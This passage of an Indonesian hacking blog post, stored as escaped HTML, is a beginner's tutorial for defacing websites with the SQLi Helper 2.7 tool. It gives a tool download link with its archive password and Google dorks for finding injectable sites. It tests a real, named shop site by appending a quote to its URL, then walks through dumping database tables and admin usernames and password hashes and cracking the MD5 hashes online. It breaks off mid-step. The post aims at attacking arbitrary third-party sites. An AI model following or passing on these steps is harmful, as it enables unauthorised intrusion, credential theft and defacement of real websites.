tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: 